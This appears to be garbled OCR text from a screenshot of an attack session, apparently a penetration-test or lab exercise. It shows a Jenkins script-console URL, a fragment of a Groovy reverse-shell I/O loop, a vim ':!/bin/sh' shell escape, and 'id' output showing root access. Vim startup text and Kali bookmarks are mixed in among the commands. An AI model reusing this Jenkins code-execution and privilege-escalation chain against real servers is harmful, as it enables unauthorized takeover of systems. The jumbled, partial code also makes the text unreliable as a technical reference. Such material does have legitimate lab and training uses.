 :!/bin/sh
~
192.168.1.14:8080/computer/(master)/script
~
~
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
~
~
master
~ VIM - Vi IMproved
~
~ version 8.2.2320
~ by Bram Moolenaar et al.
~ Vim is open source and freely distributable
~
~ Sponsor Vim development!
~ type :help sponsor<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version8<Enter> for version info
~
~
~
~
while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();
~
:!/bin/sh
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)